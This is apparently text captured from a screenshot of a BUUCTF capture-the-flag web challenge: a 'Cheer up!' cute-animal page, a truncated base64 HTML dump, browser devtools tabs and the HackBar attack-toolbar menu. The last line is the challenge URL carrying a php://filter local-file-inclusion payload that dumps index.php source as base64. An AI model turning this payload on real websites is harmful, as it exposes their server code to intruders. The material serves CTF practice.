 Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
PGh0bWw+CiAgPGhlYWQ+CiAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICA8bWV0YSBodHRwLWVxdWl2PSJYLVVBLUNvbXBhdGlibGUiIGNvbnRlbnQ9IklFPWVkZ2UiPgogICAgPG1ldGEgbmFtZT0iZG
WOOFERS MEOWERS
内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 1
SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
7bdd822bd.node4.buuoj.cn:81/index.php?category=php://filter/read=convert.base64-encode/resource=index